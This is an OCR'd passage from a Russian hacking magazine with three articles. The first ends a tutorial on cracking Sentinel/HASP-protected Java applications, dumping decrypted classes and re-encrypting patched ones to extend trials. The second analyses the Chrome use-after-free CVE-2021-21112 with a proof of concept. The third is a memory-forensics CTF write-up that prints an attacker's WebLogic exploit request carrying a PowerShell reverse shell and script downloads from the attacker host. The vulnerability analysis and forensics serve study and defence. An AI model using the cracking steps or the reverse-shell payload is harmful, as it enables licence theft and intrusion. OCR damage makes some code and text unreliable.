Как видно из описания, эта функция компилирует класс из массива байт-кода. Длина массива, название класса и даже исходного Јаvа-модуля прилагается. При наличии ключа, установив в нашем любимом отладчике x64dbg точку останова на вход этой функции, мы получаем в регистре R9 расшифрованный класс, начиная с сигнатуры САГЕВАВЕ, и его длину в регистре R14. В итоге его можно легко сдампить на диск следующей командой:

#### savedata MainApp.class, R9, R14

В некоторых, наиболее простых случаях, когда зашифрован только главный класс, этого вполне достаточно, чтобы снять защиту целиком, - просто запаковываем расшифрованный главный класс вместо старого и переопределяем его в манифесте. Если зашифрованных классов немного, то их тоже можно сдампить по очереди и бороться с привязкой к ключу уже в расшифрованных классах. Обычно подобная защита предполагает наличие в модуле уже Java-классов Aladdin/Hasp.class, Aladdin/HaspApiVersion.class, Aladdin/HaspStatus.class и Aladdin/HaspTime.class. Однако зашифрованных классов может быть очень много, так что дампить их вручную по очереди непродуктивно. Можно, конечно, автоматизировать процесс при помощи костылей - сделать загрузчик, который подключается к запущенному процессу и сохраняет классы из памяти по очереди, но это слишком извращенное решение даже для меня. К тому же мы хоть и ленивые, но достаточно любопытные и нам интересно докопаться до сути. Для начала — понять, как именно происходит расшифровка криптованных классов. На первый взгляд, задача выглядит жутковато - как я уже говорил, сентинеловские библиотеки по-взрослому покриптованы и виртуализированы, вдобавок сражаются с отладчиком при попытке их трассировки. Но мы все-таки попробуем отловить момент расшифровки. Для начала просто прервемся в отладчике, когда появляется сообщение об отсутствии ключа. По стеку вызовов мы с удивлением обнаруживаем, что уши проверки ключа в сентинеловской библиотеке sntljavaclsrt\_x64 торчат из кернеловской функции чтения файла ReadFile, а еще точнее - из ее низкоуровневого вызова NtReadFile.

![](_page_14_Figure_19.jpeg)

В библиотеке sntljavaclsrt\_x64 есть даже соответствующая экспортируемая функция, подменяющая системную. Проверить это достаточно просто: установив точку останова на вызов ReadFile из java.dll (выделено на стеке вызовов на скриншоте), мы обнаруживаем, что **ReadFile** считывает уже вполне себе расшифрованные блоки байт-кода порциями по 0х400 байт.

Таким образом, мы узнали механизм встраивания сентинеловской защиты в JIT-компилятор Java. Однако на этот раз нам хотелось бы пойти дальше, чем в предыдущей статье, и выяснить алгоритм шифрования байт-кода. Для этого мы сначала ставим точку останова на вызов ReadFile из java.dll.

Чтобы отфильтровать все побочные чтения из других файлов, установим фильтр на чтение блоков только размером в 0х400 байт. Для этого в условии остановки прописываем r8==0х400. По остановке в этой точке адрес буфера чтения будет находиться в регистре RDX - ставим точку останова на первый байт этого буфера. Выполнение останавливается, когда в буфер записываются зашифрованные данные. Чтение байта из этого буфера тормозится видим обфусцированный интересном ОЧЕНЬ B Mecte МЫ КОД sntljavaclsrt x64:

![](_page_14_Picture_500.jpeg)

В регистре R12 - указатель на зашифрованный буфер, в регистре RDI смещение в нем, в регистре R13 - указатель на некую таблицу перекодировфрагмента кода Результат хранится регистре **GTOLO**  $\overline{B}$ R11. KИ. 7FFC46EB1A46 - слегка закодированный адрес следующей инструкции. Немного попрыгав по обфусцированному коду, находим следующий фрагмент:

![](_page_14_Picture_501.jpeg)

Тут на выходе результат уже в RDX. И наконец, финальный фрагмент, который представляет собой конец цикла по всем байтам (длина в R9) и условный переход на начало:

![](_page_14_Picture_502.jpeg)

Как видно, несмотря на всю навороченность защиты, алгоритм расшифровки простой как две копейки. Он представляет собой четыре табличных преобразования. В переводе на понятный язык программирования он выглядит примерно так (array — раскодируемый фрагмент, table — таблица):

```
for (int i=0; i\langle array.length; i++)\overline{f}
```

```
byte r11 = table[(byte)(array[i] + (i \gg 0x18))];byte ecx = table[(byte)(r11 + (i \gg 0x10))+0x100];
 byte edx = table[(byte)(ecx + (i >> 0x8)) + 0x200];
 array[i] = table[(byte)(edx + i)+0x300];\mathcal{F}
```
Таблица перекодировки размером 0х400 байт, указатель на которую находится в регистре R13, прекрасно дампится на диск из отладчика при помощи следующей консольной команды:

#### savedata table.bin, R13, 0x400

После этого можно писать простенький пакетный раскодировщик для любого количества классов.

В заключение рассмотрим совсем уж экзотический случай. Предположим, у нас есть защищенное подобным протектором приложение и по неким причинам не нужно его полностью отвязывать от ключа, а надо просто немного расширить его функции: продлить триал, повысить редакцию, добавить опций. А требуемые возможности, как назло, находятся именно в защищенном классе. В прошлый раз мы выкрутились из такой неприятной ситуации, на лету поправляя расшифрованный байт-код непосредственно в библиотеке защиты. В нынешнем случае мы имеем гораздо больше пространства для маневра — алгоритм шифрования простой, симметричный и реверсируемый. Грубо говоря, обратный алгоритм шифрования выглядит примерно так:

```
for (int i=0;i<array.Length;i++)
```

```
\{byte a=byte(indexOf(&table[0x300],array[i])-i);
  byte b=byte(indexOf(&table[0x200],a)-(i >> 0x8));
  byte c=byte(indexOf(&table[0x100],b)-(i >> 0x10));
  array[i] = byte(indexOf(8table,c)-(i \gg 0x18));\}
```
Это означает, что теперь нам не нужно извращаться, конструируя инлайн-патч. Имея валидный ключ, мы можем расшифровать нужный класс, поправить его, например при помощи dirtyJoe (как - я описал в статье «Грязный Джо. Взламываем Java-приложения с помощью dirtyJOE»), затем снова закодировать файл и перепаковать его в JAR-архив. **ВС** 

# KANG

#### KAK PABOTAET BAF USE AFTER FREE В ДВИЖКЕ BLINK

В январе 2021 года вышел очередной ребраузера Chrome. В нем испра-ЛИЗ вили 16 уязвимостей. Одну из них мы с тобой сегодня разберем, чтобы понять механизм возникновения таких багов и способы эксплуатации, с помощью которых злоумышленник может атаковать машину, оставшуюся без обновлений.

![](_page_15_Picture_4.jpeg)

sploitem **Vulnerability researcher в** Secware.ru @sploitem sploitem@gmail.com

Версия Chrome, о которой пойдет речь, - 87.0.4280.141. А интересующая нас запатченная уязвимость - CVE-2021-21112. Она касается компонента потоков компрессии в браузерном движке Blink и работает по принципу use after free. О баге сообщил исследователь YoungJoo Lee (@ashuu lee) из компании RaonWhiteHat в ноябре 2020 года через сайт bugs.chromium.org, номер отчета 1151298.

Blink — это браузерный движок, на основе которого работает Chrome. А потоки сжатия - это те же веб-потоки (web streams), но для удобства веб-разработчиков передающиеся со сжатием. Чтобы не приходилось тянуть за проектом зависимости типа zlib, создатели Chrome решили интегрировать форматы сжатия gzip и deflate в движок Blink.

По сути, это удобная обертка, трансформирующий поток с алгоритмом трансформации данных по умолчанию (или gzip, или deflate). Трансформирующий поток — это объект, содержащий два потока: читаемый (readable) и записываемый (writable). А между ними находится трансформер, который применяет заданный алгоритм к проходящим между ними данным.

В статье я буду ссылаться на старые версии спецификации потоков и исходного кода. По понятным причинам исходный код с тех пор изменился. Да и спецификация тоже.

#### СТЕНД

Для воспроизведения уязвимости понадобится стенд, состоящий из виртуальной машины и уязвимой версии Chrome. Готовую виртуальную машину можно загрузить с сайта osboxes.org. Сайт предоставляет образы виртуальных машин как для VirtualBox, так и для VMware.

![](_page_15_Picture_12.jpeg)

Я буду использовать образ Xubuntu 20 для VirtualBox. Читатель волен выбирать любой дистрибутив. Запускаем машину, обновляемся:

#### sudo apt update && sudo apt upgrade -y

Теперь нам нужна уязвимая версия браузера.

![](_page_15_Picture_389.jpeg)

Уязвимую версию Chrome, скомпилированную с ASan (AddressSanitizer), можно скачать с googleapis.com. В отчете об уязвимости указано название нужной сборки, а именно билд asan-linux-release-812852. Распаковываем архив:

#### unzip asan-linux-release-812852.zip

Готовый билд сэкономит кучу времени, так как сборка браузера требует времени, особенно если машина не очень мощная.

AddressSanitizer — это детектор ошибок памяти. Он предоставляет инструментацию во время компиляции кода и библиотеку времени выполнения (runtime). Подробнее о нем можно почитать на сайте Clang.

Теперь у нас готова виртуальная машина и скачан необходимый билд Chrome. Помимо них, нам понадобится Python 3 и LLVM. Обычно лог санитайзера ASan выглядит нечитаемо, поскольку там указаны только адреса и смещения. Разобраться поможет утилита Ilvm-symbolizer, которая устанавливается вместе с LLVM. Она читает эти адреса и смещения и выводит соответствующие места в исходном коде. Лог ASan будет выглядеть намного понят-Hee.

Hy a Python поможет нам готовить данные для сжатия.

Use 'sudo apt autoremove' to remove them.

0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.

![](_page_15_Picture_23.jpeg)

Все установлено, теперь в бой!

bsboxes@osboxes:~\$

#### **ТЕОРИЯ**

Прежде чем разбираться в деталях уязвимости, нам нужно немного понимать предметную область.

Предыстория всего этого такова. В конце 2019 года команда разработчиков Chromium реализовала новый JavaScript API, который называется Compression Streams. Детали реализации приведены в отчете.

Этот АРІ основан на спецификации потоков (спецификация от 30 января 2020 года). Подробно с его концепцией можешь ознакомиться в дизайн-документе, дополнительные пояснения смотри на GitHub.

Я привожу более старые версии, так как уязвимость касалась именно их реализации. В дальнейшем спецификация потоков и их реализация в Chromium изменилась.

Теперь разберемся в потоках преобразования, потоках сжатия, объектах promise и методе postMessage.

#### Потоки сжатия

Потоки сжатия основаны на концепции и реализации веб-потоков. Отличие в том, что потоки компрессии могут сжимать и распаковывать данные. На выбор — алгоритмы gzip и deflate, широко применяемые в веб-технологиях. Потоки компрессии удовлетворяют спецификации transform stream.

![](_page_15_Figure_33.jpeg)

Ниже приведена схема алгоритма.

![](_page_15_Figure_35.jpeg)

Грубо говоря, если данные не кончились (считан чанк), то вызывается метод Transform, а тот вызовет метод компрессии или декомпрессии - в данном случае Inflate. В этом методе данные обрабатываются в цикле. Затем они помещаются в очередь потока. Для этого вызывается метод Enqueue.

То есть обрабатываем куски данных и кладем их в очередь.

#### **Promise**

JavaScript часто описывают как язык прототипного наследования. Каждый объект имеет объект-прототип - шаблон методов и свойств. Все объекты имеют общий прототип Object.prototype и свой отдельный.

Поэтому при изменении каких-то свойств или методов прототипа новые объекты будут обладать измененными свойствами или методами.

Далее нас интересуют асинхронное программирование и «обещания» (promise). Раньше JavaScript исполнялся синхронно, но это мешало веб-страницам быстро загружаться и плавно работать. Асинхронное программирование позволяет обойти эту проблему. При ожидании какой-то операции (загрузки данных по сети, чтения с диска и тому подобных) основной поток приложения не блокируется, и оно не подвисает.

Сначала в JavaScript внедрили асинхронные колбэки (вызовы функций по завершении операции). Позднее придумали новый стиль написания асинхронного кода — «обещания». Promise — это объект, представляющий асинхронную операцию, выполненную удачно или неудачно. На картинке это наглядно изображено.

![](_page_15_Figure_43.jpeg)

Промис — это как бы промежуточное состояние: «Я обещаю вернуться к вам с результатом как можно скорее».

У объекта promise есть метод then. Он принимает два параметра: функции, которые нужно вызвать в случае разрешения (resolve) или в случае отклонения (reject). В зависимости от результата будет вызвана соответствуюшая.

Особенность JavaScript в том, что в этом языке все является объектом. По сути метод или функция - это тоже объект. И доступ к нему - это вызов объектов get и set объекта — прототипа объекта. Красиво?

Особенность объекта promise в том, что при его разрешении (resolve) необходимо вызвать then. Доступ к этому методу (get) можно изменить на пользовательский код, сменив общий для всех объектов прототип:

![](_page_15_Picture_390.jpeg)

#### postMessage

Как мы можем узнать из MDN Web Docs, этот метод позволяет обмениваться данными между объектами типа **Window**, например между страницей и фреймом. Интересная особенность заключается в том, как передаются данные.

#### postMessage(message, targetOrigin, transfer);

После вызова функции владение transfer передается адресату, а на передающей стороне прекращается.

Если вкратце, суть уязвимости в том, что обработка большого массива данных происходит в цикле и при добавлении обработанных чанков в очередь есть возможность вызвать пользовательский код на JS. Это обеспечено тем, что объекту promise дано разрешение на чтение из потока. Пользовательский код через **postMessage** может освободить данные, которые на тот момент обрабатывались в цикле.

Для более детального понимания всех концепций можно обратиться к спецификации. Мы же переходим к практике.

ЖИДКИИ ХРОМ

КАК PAБOTAET БАГ USE AFTER FREE В ДВИЖКЕ **BI INK** 

#### ЗАПУСК РОС

Первым делом нужно установить LLVM, так как с ним поставляется симболизатор. Без него стек вызовов будет выглядеть непонятно, поскольку не будет названий методов и имен файлов.

Скачанный билд распаковываем в виртуалке и запускаем. Смотрим, чтобы версия совпадала со скриншотом.

![](_page_16_Picture_7.jpeg)

Теперь создадим файл randomfile.py и запустим его:

#### python3 randomfile.py

Этим мы создадим данные, которые будет считывать поток сжатия (deflate).

![](_page_16_Figure_11.jpeg)

Далее создаем файл **poc.html** и записываем в него следующее:

![](_page_16_Picture_625.jpeg)

<h2>Welcome to Secware pwn page!</h2> </body>

#### $\langle$ /html>

Теперь нужно открыть новый терминал и запустить веб-сервер из папки с файлами poc.html и random.

#### python3 -m http.server

osboxes@osboxes:~ osboxes@osboxes:~ osboxes@osboxes:~\$ python3 -m http.server<br>Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

Перед запуском Chromium следует установить опции ASan.

#### export ASAN\_OPTIONS=symbolize=1

Далее запускаем уязвимый билд и указываем ему, куда подключиться. Заодно укажем флаги запуска без песочницы и использования GPU.

asan-linux-release-812852/chrome --no-sandbox --disable-gpu http:// 127.0.0.1:8000/poc.html

#### Вкладка браузера должна упасть.

![](_page_16_Picture_24.jpeg)

![](_page_16_Picture_25.jpeg)

![](_page_16_Picture_26.jpeg)

В консоли можно увидеть лог санитайзера адресов ASan.

![](_page_16_Picture_626.jpeg)

На рисунке ниже приведен стек вызовов до метода **Transform** на сайте исходного кода Chromium. Но в ветке **main** (на момент написания статьи 2ff0ac6), так как в старых коммитах не работают референсы и сложно отыскать граф вызовов нужных методов.

![](_page_16_Figure_30.jpeg)

Схематически граф вызовов выглядит так.

pi/api-arquments-int.n.ipc

![](_page_16_Picture_627.jpeg)

Метод Transform вызывает Deflate (в случае сжатия), где и происходит use after free, на строке 117 файла deflate transformer.cc. По факту доступ к освобожденному массиву происходит в коде zlib, но мы туда не полезем.

![](_page_16_Figure_34.jpeg)

Также в логе видно, что освобождение памяти происходит из метода postMessage.

![](_page_16_Figure_36.jpeg)

#### АНАЛИЗ РОС

Посмотрим код, который триггерит уязвимость. Сначала вызывается функция fetch и подгружается наш файл random. Буфер с данными присваивается переменной аb.

await fetch("random").then(x => x.body.getReader().read().then(y=>ab= y.value.buffer));

Затем переопределяется аксессор свойства then. Здесь как раз прописан код, который освобождает память через вызов postMessage. Массив ab будет освобожден (параметр transfer).

![](_page_16_Picture_628.jpeg)

![](_page_16_Figure_42.jpeg)

В остальной части кода создается поток сжатия, ему передаются данные из нашего файла random и через читателя (reader) создается запрос на чтение (read request).

![](_page_16_Picture_629.jpeg)

Как раз этот запрос на чтение и спровоцирует освобождение памяти. Как? Если вкратце, то вызов контроллера enqueue трансформирующего потока приводит к вызову пользовательского кода. Это как раз код, который активирует postMessage и освобождает массив ab.

Упрощенно схема выглядит вот так.

![](_page_16_Figure_47.jpeg)

#### АНАЛИЗ ИСХОДНОГО КОДА

Схематически цепочка вызовов от Deflate до пользовательского кода на JS будет такой, как на схеме ниже.

![](_page_16_Figure_50.jpeg)

Теперь, зная общую картину, пройдемся по исходному коду. Вот как выглядит метод сжатия Deflate. В цикле do-while данные читаются, сжимаются (deflate), а потом помещаются в очередь потока (controller->enqueue()).

![](_page_16_Figure_52.jpeg)

Функция controller->enqueue() cpp Приведет нас B МЕТОД cpp TransformStreamDefaultController:: Enqueue. Для краткости я пропустил пару посредников между ними.

![](_page_16_Picture_630.jpeg)

Здесь вызывается метод с таким же названием, но из класса контроллера readable-потока (ReadableStreamDefaultController).

![](_page_16_Picture_631.jpeg)

Здесь происходит проверка наличия запросов на чтение. А мы как раз оставили один такой запрос при помощи такого кода:

ReadableStream:: будет A раз есть, вызван OH метод  $\mathsf{cpp}$ FulFillReadRequest.

Тот в свою очередь вызовет Resolve для promise, то есть запрос на чтение.

![](_page_16_Picture_632.jpeg)

По спецификации ECMAScript разрешение promise обязательно должно зайти в свойство then. А поскольку мы поменяли геттер then через Object. prototype, то при доступе к then вызовется наш код. Он освободит массив, который в данный момент обрабатывает цикл метода Deflate. А значит, код попытается получить доступ к освобожденной памяти.

![](_page_16_Picture_633.jpeg)

Так и работает уязвимость. Остальное сводится к эксплуатации уязвимостей типа use after free. Но это уже отдельная тема, требующая отдельной объемной статьи.

![](_page_16_Picture_65.jpeg)

#### **ПАТЧ**

Теперь посмотрим, как же пофиксили данную уязвимость разработчики Chromium. В описании патча говорится следующее:

Correctly handle detach during (de)compression Sometimes CompressionStream and DecompressionStream enqueue multiple output chunks for a single input chunk. When this happens, JavaScript code can detach the input ArrayBuffer while the stream is processing it. This will cause an error when zlib tries to read the buffer again afterwards. To prevent this, buffer output chunks until the entire input chunk has been processed, and then enqueue them all at once.

По сути, для компрессии и декомпрессии теперь используется временный MACCUB buffers.

![](_page_16_Figure_70.jpeg)

Только после этого данные передаются в очередь потока через вызов enqueue. Уже он может вызвать пользовательский код на JS.

> $\ddot{}$ + DCHECK\_EQ(stream\_.avail\_in, 0u); + // JavaScript may be executed inside this loop, however it is safe because // |buffers| is a local variable that JavaScript cannot modify. for (DOMUint8Array\* buffer : buffers) { controller->enqueue|script\_state\_, ScriptValue::From(script\_state\_, buffer),  $\ddot{}$ exception\_state); if (exception\_state.HadException()) {  $\ddot{}$ return;  $\ddot{}$  $+$ ł  $+$  } -}

Следовательно, во время работы цикла компрессии/декомпрессии уже невозможно вызвать пользовательский код. Метод **enqueue** будет вызван после. То же будет и с кодом атакующего, но данные уже обработаны и доступа к освобожденной памяти не будет.

#### **ВЫВОДЫ**

В заключение хочу сказать, что уязвимость явно была вдохновлена предыдущими подобными багами. Отчеты Сергея Глазунова номер 2001 от 27 января 2020 года и номер 2005 от 30 января 2020 года касались этого же компонента. Уязвимости триггерились похожим методом и были связаны с разрешением promise. В текущей версии спецификации потоков и кода Chromium такая возможность отсутствует. <sup>32</sup>

# VP OKU OOPEH3NKV

ИЗВЛЕКАЕМ АРТЕФАКТЫ ИЗ ДАМПА ПАМЯТИ СЕРВЕРА

Когда злоумышленники атакуют сеть предприятия, у специалистов по информационной безопасности зачастую остается не так уж и много материала для исследований например, только образ памяти скомпрометированного сервера. Подобную ситуацию описывает задание BSidesJeddah-Part2 с ресурса CyberDefenders, которое мы сегодня разберем.

![](_page_17_Picture_4.jpeg)

Наша задача — выявить причины взлома сервиса, развернутого на Oracle WebLogic Server, и научиться извлекать основные артефакты из образа оперативной памяти Windows.

По сценарию устройство мониторинга сетевой безопасности зафиксировало подозрительный трафик, исходящий от одного из веб-серверов организации. Мы должны проанализировать образ памяти сервера и восстановить картину взлома информационного ресурса.

#### ИСПОЛЬЗУЕМЫЕ УТИЛИТЫ

- 1. Volatility Framework 2.6.1 инструмент, реализованный на Python версии 2 и предназначенный для извлечения артефактов из образов энергозависимой памяти.
- 2. Volatility 3 обновленный инструмент для извлечения артефактов, разработанный на Python 3.

Загрузим файл архива с артефактами, извлечем из него файл memory.mem (SHA256:5b3b1e1c92ddb1c128eca0fa8c917c16c275ad4c95b19915a288a745f99 60f39) и приступим к исследованию.

#### **ИССЛЕДОВАНИЕ ОБРАЗА ПАМЯТИ**

При работе с этим образом мы будем пользоваться фреймворком Volatility версий 2 и 3. Их основное различие описано в документации. Удобство работы с третьей версией заключается в том, что она не использует профили операционной системы, а умеет определять их на лету, с помощью таблиц символов Windows. Но большинство плагинов разработано для второй вер-СИИ.

Получим профиль операционной системы для работы с утилитой Volatility 2.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem imageinfo

Профиль операционной системы - Win2016x64\_14393.

Прежде чем мы приступим к анализу артефактов, необходимо понять, с какой системой мы работаем. Для этого получим версию операционной системы, имя компьютера, а также сетевой адрес. Пробежимся по ключам реестра с использованием плагина printkey.

#### python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= omputerName"

![](_page_17_Picture_18.jpeg)

Имя компьютера - WIN-8QOTRH7EMHC.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 printkey -o 0xffff808fe7e41000 -K "ControlSet001\S ervices\Tcpip\Parameters\Interfaces"

![](_page_17_Picture_21.jpeg)

Мы получили список идентификаторов сетевых интерфейсов. Проверим каждый из них.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= ervices\Tcpip\Parameters\Interfaces\{ 792f6020-c342-4520-922a-542fbfccc4b6}"

![](_page_17_Picture_24.jpeg)

Сетевой адрес компьютера - 192.168.144.131, IP-адрес выдается DHCPсервером 192.168.144.254.

Теперь получим информацию о версии операционной системы.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 printkey -K "Microsoft\Windows NT\CurrentVersion"

![](_page_17_Picture_962.jpeg)

Версия операционной системы - Windows Server 2016 Standard Evaluation. Получим время, которое было зафиксировано в момент снятия образа оперативной памяти. Для этого воспользуемся плагином windows.info утилиты Volatility 3.

python3 vol.py -f c63-bsidesjeddah-mem/memory.mem windows.info

Системное время - 2021-08-06 16:13:23. Далее попытаемся восстановить действия пользователя в системе. Про-

анализируем историю браузера, в данном случае Internet Explorer. Для этого воспользуемся плагином iehistory.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 iehistory > c63-bsidesjeddah-mem/iehistory.txt

> Process: 2676 explorer.exe Cache type "DEST" at 0x629d939 Last modified: 2021-08-06 08:39:52 UTC+0000 Last accessed: 2021-08-06 15:39:52 UTC+0000 URL: Administrator@https://news.google.com/topstories?hl=en-US&gl=US&ceid=US:en

Title: Google News

История iehistory

Нам удалось выяснить, что 6 августа 2021 года пользователь Administrator посетил страницу news.google.com.

Теперь приступим к поиску вредоносной активности. Для этого нам необходимо проанализировать процессы, сетевой трафик, команды запуска исполняемых файлов, а также исследовать строки процессов.

Для начала получим список запущенных в системе процессов, а также сетевую активность и сохраним результат работы плагинов в файлы pstree. txt и netscan.txt соответственно.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= 

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 netscan > c63-bsidesjeddah-mem/netscan.txt

В списке процессов можно заметить программу RamCapture.exe компании Belkasoft.

В файле netscan.txt отмечено двенадцать стабильных сетевых соединений, об этом нам говорит колонка State, демонстрирующая работу плагина netscan с установленным значением ESTABLISHED.

Проанализируем дерево процессов и найдем среди них аномальные. Необходимо обращать внимание на процессы, которые запускают дочерний процесс с именами cmd.exe, powershell.exe, conhost.exe, а также на исполняемые файлы с нестандартным расположением.

![](_page_17_Picture_963.jpeg)

Процессом *java.exe* (идентификатор 4752) запущено множество дочерних powershell.exe, что может свидетельствовать о подозрительной активности. Также у процесса powershell.exe (идентификатор 4344) запущены дочерние процессы conhost.exe (идентификатор 4636) и svchost.exe (идентификатор 1488).

Процессы, запущенные от java.exe

Получим дамп данных процессов и проанализируем их строки.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 memdump -p 4752 -D  $c63-bsidesjeddah-mem/$ 

Мы сохранили дамп в файл 4752.dmp.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 memdump -p 4344 -D  $c63-bsidesjeddah-mem/$ 

Результат работы сохранен в файле 4344.dmp.

Теперь с помощью утилиты strings вытащим все строки и сохраним их в файл.

strings 4752.dmp > str\_4752.txt

strings 4344.dmp > str\_4344.txt

cmd.exe pid: 4556

Прежде чем анализировать строки, получим аргументы командной строки для запуска процессов. Для этого воспользуемся плагином cmdline и найдем в нем процесс *java.exe* (идентификатор 4752).

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 cmdline > c63-bsidesjeddah-mem/cmdline.txt

#### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Запуск вер-сервера

Command line : "C:\Windows\System32\cmd.exe" /C "C:\Users\Administrator\Desktop\wlsl4ll\user\_projects\domains\base\_domain\bin\startWebLogic.cmd"

Процесс стd. ехе (идентификатор 4556), который является родителем процесса *java.exe* (4752), запускает сервер WebLogic. Значит, процесс *java.* ехе — результат работы веб-сервера.

Выясним версию WebLogic, для этого получим список файлов в системе.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64 14393 filescan > c63-bsidesjeddah-mem/filescan.txt

Анализируя список файлов, мы обнаруживаем файл лога веб-сервера WebLogic - AdminServer.log.

0xb68cb2c205c0 \Users\Administrator\Desktop\wls1411\user\_projects\domains\base\_domain\servers\AdminServer\logs\AdminServer.log 216 Виртуальный адрес файла

Восстановим его и проанализируем: виртуальный адрес файла в образе памяти - 0xb68cb2c205c0. Восстановить этот файл с использованием утилиты Volatility 2 мне не удалось, попробуем это сделать с помощью Volatility 3.

python3 vol.py -f c63-bsidesjeddah-mem/memory.mem windows.dumpfiles --virtaddr 0xb68cb2c205c0

В восстановленном файле указана версия WebLogic Server - 14.1.1.0.0.

<Version: WebLogic Server 14.1.1.0.0 Thu Mar 26 03:15:09 GMT 2020 2000885>

Версия WebLogic-сервера

Слушатель WebLogic Server работает на порте 7001, но запросы к веб-серверу идут на 80-й порт.

Найдем перенаправление порта в ключе реестра **PortProxy**, для этого воспользуемся плагином printkey.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= 4tov4\tcp"

![](_page_17_Picture_70.jpeg)

В системе установлено перенаправление порта 80:7001.

Мы выяснили версию веб-сервера: она уязвима и позволяет выполнять удаленный код в системе. В файле лога **AdminServer.log** видны результаты функции com.tangosol.coherence.mvel2.sh.ShellSession, ВЫПОЛНЕНИЯ /console/%2E%2E%2Fconsole.portal? запрос a также K. \_nfpb=true&\_pageLabel=UnexpectedExceptionPage.

![](_page_17_Picture_964.jpeg)

Теперь найдем процесс, через который злоумышленник получил первоначальный доступ. У нас есть дамп процесса 4752, мы нашли его строки, теперь отыщем в нем GET-запрос с параметром handle=com.tangosol. coherence.mvel2.sh.ShellSession.

nfpb=true& pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(<br>"java.lang.Runtime.getRuntime().exec('powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("192.168.144.12  $$stream = $client.GetStream();$ [byte[]]\$bytes =  $0..65535$ |\{0}; while( $(9i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)$ R. Sdata = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);

Sendback = (iex \$data 2>&1 | Out-String );<br>\$sendback = (iex \$data 2>&1 | Out-String );<br>\$sendback2 = \$sendback + "PS " + (pwd).Path + "> ";<br>\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);

\$stream.Write(\$sendbyte,0,\$sendbyte.Length); \$stream.Flush() }; \$client.Close()');

0xb68cb3237830 TCPv4

 $\vert$ ")

Содержимое параметра handle

Итак, искомый процесс - это java.exe, идентификатор 4752. Именно он был ответственен за первоначальный доступ к системе. Злоумышленник проэкссервере CVE-2020-14882 **УЯЗВИМОСТЬ** WebLogic плуатировал  $\mathsf B$ Bepсии 14.1.1.0.0, позволяющую выполнять удаленный код в системе. Как видно из иллюстрации выше, хакер запустил обратную оболочку с управляющим сервером 192.168.144.129:1339.

Анализируя работу плагина netscan, можно увидеть запущенный процесс powershell.exe (идентификатор  $(4344)$ , который взаимодействует c 192.168.144.129:1339.

#### 192.168.144.131:49869 192.168.144.129:1339 CLOSE WAIT Результат работы плагина netscan

4344

powershell.exe

Воспользуемся плагином pslist и найдем следующий процесс в списке ActiveProcessLinks, его идентификатор 4772.

Offset (V) Name PID PPID Thds Hnds Sess Wow64 Start Oxffffb68cb23e4080 java.exe 4752 4556 44  $0<sup>1</sup>$  $\mathbf{1}$ 0 2021-08-06 15:30:05 UTC+0000 Oxffffb68cb2344080 java.exe 0 2021-08-06 15:30:05 UTC+0000 4736 18 4772  $\bf{0}$  $\mathbf{1}$ Список процессов ActiveProcessLinks

Как видно из иллюстрации, процесс *java.exe* имеет 44 потока. Продолжим анализировать строки процесса java.exe.

В результате анализа строк можно увидеть загрузку файлов presist.ps1 M pastebin.ps1.

.DownloadFile("http://192.168.144.129:1338/presist.psl", "./presist.psl") -WebRequest -Uri "http://192.168.144.129:1338/pastebin.psl" -OutFile "./pastebin.psl" Загрузка PowerShell-сценариев

Попробуем восстановить команды для загрузки этих файлов. Так как команды выполняются с использованием PowerShell, получим дамп всех процессов powershell.exe, запущенных от имени java.exe (идентификатор 4752). Для этого воспользуемся плагином memdump. Восстановим команду для загрузки сценариев PowerShell.

strings -e 1 ./out\_powershell/\* | grep -i 'presist.ps1' | sort -u

Invoke-WebRequest -Uri "http://192.168.144.129:1338/presist.ps1" -OutFile "./presist.ps1" ./presist.ps1

Команда Invoke-WebRequest

Команда для загрузки сценария presist.ps1 выглядит следующим образом:

Загрузка файла **pastebin.ps1** выполнялась при помощи следующей коман-ДЫ:

strings  $-e$  l./out\_powershell/\* | grep  $-i$  'presist.ps1' | sort -u

#### Invoke-WebRequest -Uri "http://192.168.144.129:1338/pastebin.ps1" -OutFile "./pastebin.ps1" ./pastebin.ps1

Загрузка pastebin.ps1

Найдем код **pastebin.ps1** и проанализируем его. Для этого будем искать этот код в строках дампа наших процессов. При исследовании результатов вывода плагина cmdline мы заметили, что процесс **notepad.exe** (идентификатор 4596) открыл файл exfiltrator.txt.

> notepad.exe.pid: 0.4596 Command line : . "C:\Windows\System32\notepad.exe" exfiltrator.txt

> > Аргументы запуска процесса notepad.exe

Получим дамп процесса 4596 и проанализируем строки.

python2.7 vol.py -f c63-bsidesjeddah-mem/memory.mem --profile= Win2016x64\_14393 memdump -p 4596 -D  $c63-b sidesjeddah-mem/$ 

Authenticates to PasteBin.com, and uploads text data directly to the website

.DESCRIPTION Uses the PasteBin API to take content from a file and create a new paste from it, including expiration, format, visibility, and title. PARAMETER InputObject

.PARAMETER Visibility Public, Private, or Unlisted visibility for the new paste PARAMETER Format

The format of the paste for syntax highlighting .PARAMETER ExpiresIn Never: N, 10 Minutes: 10M, 1 Hour: 1H, 1 Day: 1D, 1 Week: 1W, 2 Weeks: 2W, 1 Month: 1M

